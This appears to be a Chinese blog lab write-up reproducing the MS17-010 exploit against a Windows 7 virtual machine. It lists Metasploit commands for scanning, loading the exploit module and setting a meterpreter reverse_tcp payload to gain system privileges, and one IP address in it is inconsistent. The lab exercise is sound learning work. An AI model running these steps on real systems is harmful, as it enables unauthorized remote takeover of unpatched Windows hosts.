影响范围

Windows XP、 Windows Server 2003. Windows Vista、Windows Server 2008、 Windows 7. Windows Server2008 R2、Windows 8.1、Windows Server 2012. Windows10、Windows Server 2012 R2、Windows Server 2016

实验目的

利用已经披露的漏洞报告,复现微软 windows 7 系统利用 ms17-010 漏洞,获取系统最高权限

实验要求

获取目标主机的系统权限

实验环境

同一局域网下的两设备,为保证安全性,这里的两台设备采用的是虚拟机

实验设备

| 环境 | IP地址 | |



| 目标主机 | windows 7 | 192.168.3.121 |

| 攻击主机 | kali | 192.168.3.119 |

数据来源

目标主机提供

实验步骤

1. 切换管理员账户

sudo su2. 端口扫描

使用 nmap 进行端口扫描,发现目标主机 445 端口开启,那么该主机下可能存在 ms17-010 漏洞。

nmap 192.168.1.1213. 加载 ms17-010 攻击模块

msfconsoleuse ms17-0104. 对 445 端口进行漏洞扫

4.1 加载扫描工具

use 3

4.2 查看需要配置的参数

show options4.3 设置目标主机地址

set rhosts 192.168.3.121

4.4 运行扫描,查看目标主机下是否存在该漏洞

run

5. 加载 ms17-010 攻击模块

检查发现该目标主机下存在该漏洞,加载攻击模块

use 06. 设置连接方式为反向连接

加载攻击模后,默认连接方式为反向连接

set payload windows/x64/meterpreter/reverse_tcp7. 设置主机地址为目标主机

set rhosts 192.168.3.1218. 攻击

run实验结果

最后截图纪念

实验总结

这个漏洞是自己亲手做的第一个实验,对于自己本人来说,具有特殊意义。在这其中,需要注意以下几点

- 实验在 VMware 虚拟机环境下,尽量使用 NAT 网络,不要使用桥接模式

- 如果windows 7 中有杀毒软件,这个实验可能无法进行下去,因为杀毒软件可能已经这个漏洞修复

- 加载 ms17-010 攻击时,可以不用指定连接方式,因为默认就是反向连接

- 如果要攻击真实的物理机,一定要征求机主同意

本文详细描述了如何利用已知漏洞ms17-010在Windows7系统上获取管理员权限的过程,包括端口扫描、漏洞利用工具Metasploit的使用以及实验环境注意事项。

本文详细描述了如何利用已知漏洞ms17-010在Windows7系统上获取管理员权限的过程,包括端口扫描、漏洞利用工具Metasploit的使用以及实验环境注意事项。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?